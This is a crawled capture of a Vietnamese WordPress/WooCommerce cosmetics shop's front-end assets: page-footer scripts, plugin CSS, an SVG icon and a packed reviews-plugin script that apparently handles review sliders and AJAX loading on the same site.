navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mhdvietnam.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268" id="Magiamgia-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1721492268" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","assets_url":"https:\/\/mhdvietnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1721492268" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1721492268" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="flatsome-variation-images-frontend-js-extra">
/* <![CDATA[ */
var flatsome_variation_images_frontend = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","nonce":{"load_images":"975b0e8eb7"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1721492268" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1721492268" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1721492268" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mhdvietnam.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267
body_size: 899
content:
.passpopup_wrap{width:100%;max-width:800px;background:#fff;position:relative;margin:0 auto 10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5)}.passpopup_title{border-bottom:1px solid #dee2e6;padding:10px;font-size:18px}.passpopup_content_box{background:#343a40!important;padding:20px}.passpopup_form{text-align:center;color:#fff}.passpopup_form label{color:#fff}.passpopup_form button[type="submit"],.passvideo_open_note,.devvn_view_content{color:#fff;background-color:#dc3545;border:1px solid #dc3545;border-radius:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:.97em;font-weight:400;letter-spacing:.03em;line-height:2.4em;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:middle;margin:0 10px 10px}.passvideo_open_note{color:#dc3545;border-color:#dc3545;background:transparent}.passpopup_content{background:#fff;padding:20px;display:none}.passpopup_form form{margin:0;padding:0}input.passvideo{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}.passpopup_content.active{display:block}.devvn_content_protect_wrap{background:#0000000d;padding:10px;border-radius:12px;margin:20px 0}.devvn_content_protect_btn{text-align:center}.pass_loading{position:relative;pointer-events:none}.pass_loading:before{position:absolute;content:'';top:0;left:0;background:rgb(255 255 255 / 50%);width:100%;height:100%;z-index:999}.pass_loading:after{position:fixed;content:'';top:50%;margin-top:-25px;left:50%;margin-left:-25px;width:50px;height:50px;-webkit-animation:pass_loading .6s linear;animation:pass_loading .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;border-color:var(--primary-color,#00c48c) transparent transparent;border-style:solid;border-width:.3em;box-shadow:0 0 0 1px transparent;z-index:9999}@-webkit-keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:500px){.pass-video-le-van-toan .mfp-container{padding:10px}.passpopup_content_box,.passpopup_content{padding:10px}.passpopup_form button[type="submit"],.passvideo_open_note{margin:0 2px 10px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267
body_size: 1114
content:
.flatsome-ultils-mh-pagination li{margin-left:0!important}.flatsome-utils-loading-m{display:none;position:fixed;left:0;top:0;z-index:999992!important;width:100%;height:100%;background:rgba(0,0,0,.5)}.flatsome-utils-loading-m.in{display:flex;align-items:center;justify-content:center}@media screen and (min-width:850px){.large-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:16.66667%;;-ms-flex-preferred-size:16.66667%;;flex-basis:16.66667%;}.large-columns-5 .flickity-slider>.flatsome-utils-2-rows{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.large-columns-4 .flickity-slider>.flatsome-utils-2-rows{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-columns-3 .flickity-slider>.flatsome-utils-2-rows{max-width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.large-columns-2 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.large-columns-1 .flickity-slider>.flatsome-utils-2-rows{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.large-columns-7 .flickity-slider>.flatsome-utils-2-rows{max-width:14.28%;-ms-flex-preferred-size:14.28%;flex-basis:14.28%}.large-columns-8 .flickity-slider>.flatsome-utils-2-rows{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}}@media screen and (max-width:849px){.small-columns-1 .flickity-slider>.flatsome-utils-2-rows,.small-columns-2 .flickity-slider>.flatsome-utils-2-rows,.small-columns-3 .flickity-slider>.flatsome-utils-2-rows,.small-columns-4 .flickity-slider>.flatsome-utils-2-rows,.small-columns-5 .flickity-slider>.flatsome-utils-2-rows,.small-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.flatsome-utils-2-rows .col{padding:0 9.8px 19.6px}}@media screen and (max-width:600px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows{max-width:33.33%!important;-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:25%!important;-ms-flex-preferred-size:25%!important;flex-basis:25%!important}}@media screen and (max-width:320px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows,.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:50%!important;-ms-flex-preferred-size:50%!important;flex-basis:50%!important}}.fu-categories-section .product-category .box-text-inner{height:32px}.fu-categories-section h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-size:13px;-webkit-box-orient:vertical}.fu-categories-section{border-top:1px solid rgba(0,0,0,.05);border-left:1px solid rgba(0,0,0,.05)}.fu-categories-section .col{padding-bottom:15px}.fu-categories-section .box-text{padding:0!important}.fu-categories-section.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:0}.fu-categories-section.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:0%}.fu-categories-section .box-category{padding:15px}.fu-categories-section .flatsome-utils-2-rows>div{text-decoration:none;color:rgba(0,0,0,.8);border-right:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);text-align:center;background-color:#fff;display:block;position:relative;-webkit-transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1)}.flatsome-ultils-mh-ux.row-small .flickity-slider>*{padding:0 9.8px 19.6px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-xsmall .flickity-slider>*{padding:0 2px 3px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-normal .flickity-slider>*{padding:0 15px 30px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-large .flickity-slider>*{padding:0 30px 30px!important;margin-bottom:0}.slide-2-row-init{white-space:nowrap;overflow-y:hidden;overflow-x:scroll}.flatsome-ultils-slide-2-row>*{display:inline-block}.ribbon-wrapper{width:88px;height:88px;overflow:hidden;position:absolute;z-index:3;top:-3px;right:-3px}.ribbon-wrapper .ribbon{font:bold .8rem sans-serif;color:#333;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:7px 0;background-color:#ef513f;color:#fff;top:15px;right:18px;width:150px}.tab_sc_fs_ut{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg
body_size: 2244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<g id="SVGRepo_bgCarrier">
</g>
<g id="SVGRepo_tracerCarrier">
</g>
<g id="XMLID_6487_">
	<path d="M657.6,153.1C593.9,86.6,507.8,47.9,415.1,44l-35.7-0.1l-0.6,0.3c-90.8,5.3-175.1,44.5-237.7,110.4
		c-63,66.4-97.7,153.6-97.7,245.4c0,91.8,34.7,179,97.7,245.4c63,66.4,148.1,105.7,239.7,110.5l33.9,0.1l0.2,0l0.2,0
		c92.6-3.9,178.7-42.6,242.5-109.1c63.7-66.5,98.8-154.2,98.8-247C756.4,307.3,721.3,219.6,657.6,153.1z M568.4,228.2
		c-21-49-51.8-94.3-89.8-132.6c59.5,15.4,113.7,48.2,155.2,94.4C613.2,204.8,591.3,217.7,568.4,228.2z M561.2,390.4L421,390.4v-84.8
		c41.9-1.5,83.1-9.1,122.8-22.6C554.5,317.8,560.4,353.8,561.2,390.4z M421,263.6V99.8c47.2,39.3,84.4,88.7,108.3,143.9
		C494.3,255.5,457.9,262.2,421,263.6z M421,516.2v-83.8l139-0.1c-2.8,35.7-10.4,70.6-22.6,103.8C499.8,524.3,460.7,517.6,421,516.2z
		 M621.9,622.6c-39.6,39.4-89.4,67.8-143.2,81.8c33.7-33.8,61.1-72.4,81.7-115C582,598.6,602.6,609.7,621.9,622.6z M520.7,575
		c-23.8,47.6-58,90.5-99.8,125.3V558.2C455,559.5,488.4,565.1,520.7,575z M712.8,432.3c-5.9,57.8-27.5,112.3-62.9,158.5
		c-22.9-15.7-47.4-29.1-73.1-40.1c13.9-37.9,22.4-77.6,25.3-118.4L712.8,432.3z M714.3,390.3l-111.1,0.1
		c-0.9-41.9-7.7-83-20.2-122.6c27-12.2,52.7-27.2,76.8-44.7C693.7,272.6,712.5,330.1,714.3,390.3z M215.1,262.1
		c-13.7,41.3-21.1,84.4-22,128.4l-107.4,0.1c1.8-62.3,21.8-121.7,58.1-172.5C166.1,235.1,190,249.9,215.1,262.1z M268.9,239.5
		c24.6-55,62.4-104,110.1-142.8v166.3C341.2,260.6,304.3,252.7,268.9,239.5z M379,305.2v85.3l-143.9,0.1
		c0.9-38.2,7.2-75.8,18.8-111.8C294,293.7,336,302.6,379,305.2z M170.3,185.6c39.7-42.4,90.6-73.2,146.1-88.6
		c-36,36.6-65.4,79.6-86.1,125.8C209.3,212.3,189.2,199.8,170.3,185.6z M194.3,432.5c3.1,42.6,12.2,84.1,27.3,123.5
		c-23.8,11-46.6,24.2-67.8,39.3c-37.5-47.1-60.4-103.1-66.5-162.7L194.3,432.5z M379,558.7v144.7c-42.3-34.4-77-77.1-101.4-124.6
		C310.3,567.7,344.3,561,379,558.7z M238.4,594.5c20,40.1,46.1,76.5,77.8,108.6c-49.9-13.9-96.5-40.5-134-76.4
		C199.9,614.4,218.8,603.6,238.4,594.5z M236.4,432.5l142.6-0.1v84.2c-40.6,2.4-80.4,10.3-118.5,23.6
		C247.4,505.9,239.3,469.7,236.4,432.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268
body_size: -78
content:
window.addEventListener('load',function(){setTimeout(function(){document.querySelector('.isures-sdc--wrap').style.display='block'},1)})

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268
body_size: 4110
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 l(2p,2m){2 2H=A();b l=1(W,5j){W=W-26;7 2z=2H[W];b 2z},l(2p,2m)}(1(2h,2j){2 a=l,E=2h();38(!![]){37{2 2g=9(a(36))/p*(9(a(35))/33)+-9(a(32))/31+-9(a(30))/2X+-9(a(2R))/2W*(9(a(2S))/3z)+9(a(3A))/3C+9(a(3D))/3F+-9(a(3K))/3u*(-9(a(3f))/3h);k(2g===2j)3l;1d E[\'2L\'](E[\'2O\']())}3n(3o){E[\'2L\'](E[\'2O\']())}}}(A,3p),1(0){2 17=l,1z=(1(){7 1e=!![];b 1(2u,U){2 1E=1e?1(){2 2Q=l;k(U){2 1J=U[2Q(3q)](2u,2Z);b U=3s,1J}}:1(){};b 1e=![],1E}}()),R=1z(d,1(){2 j=l;b R[j(1t)]()[j(1s)](j(1q))[j(1t)]()[j(3e)](R)[j(1s)](j(1q))});R();\'3j 3i\';0(2c)[17(3g)](1(){2 3=17;0(3(1N))[3(2I)]({\'3m\':3(3E)});2d D={\'1Y\':1(){2 r=3;0(r(3L))[r(3J)]({\'1b\':r(3I),\'3H\':\'2F-3G-1m-1l\\3c-1m-1l\',\'3w\':!![],\'3B\':!![],\'3y\':{\'3x\':!![],\'3v\':!![],\'3d\':p},\'39\':{\'3b\':1(){2 h=r;k(L[\'1R\']==X){7 Q=0(h(22),d[h(2U)]);0(h(1U),Q)[h(1T)]>p&&!Q[h(1S)](\'19-1j\')&&Q[h(u)](h(1P))[h(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}},\'2V\':1(){2 g=r;k(L[g(2Y)]==X){7 P=0(\'.1c\',d[g(2T)]);0(g(1U),P)[g(1T)]>p&&!P[g(1S)](\'19-1j\')&&P[g(u)](g(1P))[g(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}}}})}};D[3(B)](),0(\'T\')[\'n\'](3(B),1(){2 1o=3;D[1o(B)]()}),0(\'.3a\')[\'n\'](\'J\',1(){2 8=3;7 G=0(d),1H=9(G[\'2A\'](8(29))),1B=G[8(m)](\'1C\'),q=G[8(20)](8(3r));b 0[8(1u)]({\'1b\':8(3O),\'1v\':\'2x\',\'1x\':L[8(1y)],\'s\':{\'1D\':8(4B),\'4V\':1H,\'1C\':1B},\'1G\':d,\'2f\':1(){2 1w=8;q[\'1n\'](1w(x))},\'Y\':1(t){2 6=8;k(t[\'Y\']){7 1M=t[6(m)][6(4U)],1k=t[6(m)][6(4T)],1W=t[6(m)][6(1K)];1k>=1M&&0(\'.4S\',q)[6(4R)](),G[6(25)](6(29),1k+p),0[6(10)](1W,1(4O,1Q){2 N=6;7 1h=0(1Q);0(N(1N),q)[N(28)](1h)[\'12\'](N(2D),1h)}),D[6(B)]()}1d K(t[\'s\']);q[6(y)](6(x))},\'2K\':1(4K,4J,4I){2 1X=8;q[\'14\'](1X(x)),K(\'Có\\4Gỗi\\4Fô4E\\4Dác\\Fđị4X\')}}),![]}),0(3(O))[\'n\'](\'J\',3(4M),1(){2 e=3;k(L[e(5b)]==X)b![];7 23=0(d)[e(20)](e(22)),16=\'\';b 0(e(5i),23)[e(10)](1(){2 H=e;7 27=H(5h)+0(d)[H(25)](H(26))+H(5f);16+=27}),0(e(O))[e(28)](e(5d)+16+\'</v></v></v>\'),![]});1 1a(){0(\'.2n\')[\'2o\']()}0(\'T\')[\'n\'](\'J\',3(5c),1(){1a()}),0(2c)[\'n\'](3(5a),3(4Z),1(18){2 I=3;2d 11=0(I(59));!11[\'58\'](18[I(1L)])&&11[I(57)](18[I(1L)])[\'1r\']===X&&1a()}),0(3(O))[\'n\'](\'J\',3(54),1(1p){2 5=3;1p[\'53\']();7 o=0(d)[\'2s\'](5(52)),1F=0(d)[5(m)](5(51)),V=0(5(50),o),2E=0(5(4W),o),M=0(5(2i),o);V[5(S)]()==\'\'?0[5(1u)]({\'1b\':\'2w\',\'1v\':5(4A),\'1x\':4c[5(1y)],\'s\':{\'1D\':\'4z\',\'1Z\':1F},\'1G\':d,\'2f\':1(){2 1I=5;o[\'1n\'](1I(x))},\'Y\':1(z){2 4=5;k(z[4(47)]){0(4(S))[4(u)](4(2l)),M[4(u)](4(1i));7 24=z[\'s\'][4(1K)],2G=z[4(m)][4(46)];0[4(10)](24,1(45,2B){2 2C=4;7 1f=0(2B);V[\'2q\'](1f)[\'12\'](2C(2D),1f)}),2E[4(S)](2G),V[4(2I)](4(42)),D[4(B)]()}1d K(z[4(m)]);o[4(y)](4(x))},\'2K\':1(3X,2y,3W){2 2k=5;K(2y),o[2k(y)](\'2e\'),M[\'14\'](\'2r\')}}):(0(\'2t\')[5(u)](5(2l)),M[5(u)](5(1i)))}),0(3(O))[\'n\'](3(4a),\'.40\',1(){2v()});1 2v(){2 w=3;0(w(S))[w(y)](\'1V\'),0(w(2i))[w(y)](w(1i))}})}(4y));1 A(){2 2P=[\'J\',\'.15\\F.4w\',\'s-4v\',\'4u\',\'T\',\'.15\\F.2N\',\'13\',\'2q\',\'2r\',\'12\',\'4t\',\'4s\',\'4r\',\'2w\',\'4q\',\'2t\',\'2s\',\'4p\',\'19-1j\',\'4n\',\'4d\',\'.1g\\2M\',\'4m\',\'2o\',\'4l\',\'4k\',\'4j\',\'4i\',\'2x\',\'.4h\',\'4g\',\'1n\',\'2A\',\'.4f\',\'T\\F.2F-1m-13-1l\',\'.1c\',\'4Y\',\'3N\',\'.4e\',\'4x\',\'<13\\4o=\\f\',\'4b\',\'.2N\',\'14\',\'.15\',\'s\',\'3Q\',\'3R\',\'(((.+)+)+)+$\',\'3S\',\'3T\',\'.2n\',\'<v\\Z=\\3U\\f><2J\\3V=\\3Y\\f\\Z=\\3P\\f>×</2J><v\\Z=\\3Z\\f><v\\Z=\\41\\f>\',\'43\',\'44\',\'48\',\'49\',\'\\f\\55=\\f\\f><56>\',\'5e\',\'5g\',\'2e\',\'1V\',\'4H\',\'4C\',\'.4L\',\'.4N\',\'4P\',\'4Q\',\'3M\',\'34\',\'1R\',\'.1g\',\'1Y\',\'1Z\',\'Y\',\'3k\',\'1r\',\'.1c\\F.1g\\2M\',\'3t\'];A=1(){b 2P};b 